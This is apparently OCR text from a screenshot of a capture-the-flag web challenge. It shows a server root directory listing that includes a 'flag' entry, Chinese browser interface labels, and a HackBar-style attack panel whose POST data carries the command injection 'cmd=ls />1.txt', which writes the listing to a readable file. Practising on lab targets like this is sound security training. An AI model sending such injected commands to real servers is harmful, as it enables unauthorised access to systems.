 不安全 challenge.basectf.fun:30397/1.txt
Gmail 翻译
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lightho
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://challenge.basectf.fun:30397/
Post data Referer User Agent Cookies C
cmd=ls />1.txt